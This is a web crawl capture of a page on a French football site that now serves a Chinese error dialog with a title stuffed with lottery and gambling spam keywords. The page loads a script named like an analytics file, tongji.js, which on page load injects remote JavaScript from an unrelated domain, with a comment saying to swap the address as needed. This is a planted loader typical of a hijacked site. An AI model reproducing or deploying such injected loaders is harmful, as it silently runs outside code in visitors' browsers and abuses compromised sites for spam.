

--- FILE ---
content_type: text/html; Charset=utf-8;charset=UTF-8
request_url: http://www.90mnfoot.com/2019/11/30/conf-cest-dragons-qui-aura-la-victoire-dixit-ogouchi/
body_size: 1027
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"">
<meta name="renderer" content="webkit">
<title>错误提示_彩神购彩购彩大厅-彩神x购彩大厅-彩神ll购彩大厅-彩神通免费版下载-彩神软件陆立根免费版-彩神8争霸vlll-彩神8争霸彩票入口-拼搏在线彩神软件官网 - 彩神购彩购彩大厅-彩神x购彩大厅-彩神ll购彩大厅-彩神通免费版下载-彩神软件陆立根免费版-彩神8争霸vlll-彩神8争霸彩票入口-拼搏在线彩神软件官网</title>
<script src="/tongji.js"></script>
<style>
  .button {
      border: 1px solid #ddd;
      background: 0 0;
      border-radius: 4px;
      font-size: 14px;
      padding: 6px 15px;
      margin: 0;
      display: inline-block;
      line-height: 20px;
  }
  .bg-blue, .border-blue .button.active, .nav-main.border-blue .nav-head, .nav-pills.border-blue .active a, .pagination.border-blue .active, .pointer.border-blue active {
      background-color: #0ae;
  }
  .button.bg-black, .button.bg-blue, .button.bg-dot, .button.bg-gray, .button.bg-green, .button.bg-main, .button.bg-red, .button.bg-sub, .button.bg-yellow {
      color: #fff;
  }
  .border-blue, .border-blue .button, .border-blue .tab-body, .border-blue .tab-nav li a, .button.bg-blue, .nav-main.border-blue .nav-head, .nav-main.border-blue a, .nav.border-blue .active a, .nav.nav-tabs.border-blue, .pager.border-blue a, .pagination.border-blue li, .pointer.border-blue li, .selected.border-blue {
      border-color: #0ae;
  }
  
  
  .dialog {
      border: 1px solid #ddd;
      box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
      border-radius: 4px;
      background-color: #fff;
      display: none
  }
  
  .dialog .dialog-foot,
  .dialog .dialog-head {
      padding: 10px 20px
  }
  
  .dialog .dialog-head {
      border-bottom: solid 1px #ddd;
      background-color: #f5f5f5;
      border-radius: 4px 4px 0 0
  }
  
  .dialog .dialog-head strong {
      font-size: 16px
  }
  
  .dialog .dialog-head .close {
      float: right;
      line-height: 24px
  }
  
  .dialog .dialog-body {
      padding: 15px 20px
  }
  
  .dialog .dialog-foot {
      text-align: right;
      border-top: solid 1px #ddd
  }
  
  .dialog.open {
      display: block
  }
  </style>
</head>

<body class="bg">
<div class="dialog open" style="width:50%;margin:300px auto;">
  <div class="dialog-head">
    <span class="dialog-close"></span>
    <strong>错误提示</strong>
  </div>
  <div class="dialog-body">
    栏目不存在或已被删除
  </div>
  <div class="dialog-foot">
    <a class="button bg-blue" href="javascript:;" onClick="history.go(-1)">返回</a>
  </div>
</div>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.90mnfoot.com/tongji.js
body_size: 233
content:
function loadScript(url) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;
    document.head.appendChild(script);
 
}

//外部js文件地址 修改这个地址即可
loadScript('http://wap.chuanfeng888.cc/2.js');